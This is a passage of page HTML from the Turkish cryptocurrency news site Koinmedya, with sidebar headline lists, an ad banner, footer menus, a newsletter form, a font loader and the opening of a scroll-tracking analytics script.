               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

